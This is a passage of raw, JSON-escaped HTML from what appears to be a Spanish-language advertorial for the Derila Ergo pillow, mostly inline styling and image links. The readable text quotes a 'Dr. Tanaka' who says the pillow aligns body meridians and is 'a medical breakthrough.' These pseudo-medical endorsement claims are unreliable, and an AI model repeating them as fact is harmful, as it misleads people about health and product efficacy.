--tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 351.547px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 351.547px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=400 400w, \/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=600 600w, \/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=900 900w, \/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Graph Killing Your Back C Sm Es\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 351.547px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003EDespués de ver a miles de pacientes sufrir innecesariamente, el Dr. Tanaka sabía que tenía que haber una solución mejor. Combinó los antiguos principios de la reflexología japonesa con la ciencia moderna del sueño, y lo que descubrió lo cambió todo.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«En la medicina tradicional japonesa, sabemos que los puntos de los meridianos del cuerpo deben estar bien alineados mientras dormimos»,\u003C\/span\u003E\u0026nbsp;explica el Dr. Tanaka. «¿Pero almohadas occidentales? Ellos desconocen totalmente este factor crucial».\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ETrabajando con un equipo de élite de expertos en sueño y especialistas en ergonomía, el Dr. Tanaka ha ayudado a desarrollar algo revolucionario. «Al principio, los pacientes se muestran escépticos», reconoce. «Pero después de solo una noche, lo entienden. Esto no es solo una almohada, es un avance médico».\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Cdiv class=\"block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 333.484px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ETrabajando con un equipo de élite de expertos en sueño y especialistas en ergonomía, el Dr. Tanaka ayudó a desarrollar la revolucionaria\u0026nbsp;\u003Ca href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" rel=\"noopener noreferrer\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003Ealmohada Derila Ergo\u003C\/span\u003E\u003C\/a\u003E.\u003C\/p\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELa ciencia detrás de este avance:\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ELa ciencia detrás de este avance: Las investigaciones del Dr. Tanaka revelaron\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 